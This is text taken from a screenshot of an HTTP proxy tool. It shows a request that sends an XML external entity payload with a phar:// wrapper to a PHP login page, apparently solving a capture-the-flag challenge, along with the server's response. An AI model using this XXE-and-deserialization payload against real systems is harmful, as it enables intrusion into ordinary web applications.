 Send
Cancel
<
>
Target: http://148.70.59.198:29173
?
Request
Raw
Params
Headers
Hex
POST /index.php HTTP/1.1
Host: 148.70.59.198:29173
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/77.0.3818.0 Safari/537.36 Edg/77.0.189.3
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------191691572411478
Content-Length: 425
Origin: http://148.70.59.198:29173
DNT: 1
Connection: close
Referer: http://148.70.59.198:29173/index.php
Upgrade-Insecure-Requests: 1
-----------------------------191691572411478
Content-Disposition: form-data; name="data"
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM
"phar:///var/www/uploads/cfcd208495d565ef66e7dff9f98764da.jpg"> ]>
<creds>&goodies;</creds>
-----------------------------191691572411478
Content-Disposition: form-data; name="submit"
submit
-----------------------------191691572411478--
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Date: Thu, 14 Nov 2019 05:19:57 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.28
Vary: Accept-Encoding
Content-Length: 1696
Connection: close
Content-Type: text/html; charset=UTF-8
wake up
mZsYWcgaXMgaW4gbWV+IjsNCj8+int(100)
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>Login</title>
<link href="./style_log.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" href="./style.css">
<link rel="stylesheet" type="text/css" href="./userpanel.css">
</head>
<body class="login" mycollectionplug="bind">
<div class="login_m">
<div class="login_logo"><img src="http://120.79.186.183/jpg/677406.jpg"
width="216" height="130"></div>
<div class="login_boder">